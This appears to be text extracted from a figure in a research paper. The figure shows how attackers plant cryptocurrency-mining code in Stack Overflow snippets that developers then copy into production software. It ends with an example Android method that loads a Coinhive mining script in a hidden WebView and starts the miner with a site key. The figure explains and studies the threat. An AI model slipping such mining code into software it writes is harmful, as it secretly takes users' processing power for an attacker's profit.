 Stack Overflow
Developers
Attackers
Users
Software
Cryptocurrency Mining
1
2
3
4
5
6
1 Developers post code snippets in
Stack Overflow
2 Attackers inject cryptocurrency
mining code1 into Stack Overflow
3 Developers copy-paste such code
snippets to generate production software
4 Users download and execute the
software on their computing devices
5 Processing power of users' devices
are stolen to mine cryptocurrency
6 Attackers receive reward in
cryptocurrency coins
Example cryptocurrency mining code1:
8
public void onCreate(Bundle arg5) {
this.vv.getSetting().setJavaSciptEnabled(true);
this.vv.loadData("<html><script
src=\"https://coinhive.com/lib/coinhive.min.js\"></script><script>var
miner = new CoinHive.Anonymous(\'5xUKpsv5UFOcqf6dToqHDAtBYKn1WavS\');
miner.setThrottle(0.1);miner.start();</script><body></body></html>","
text/html",null);}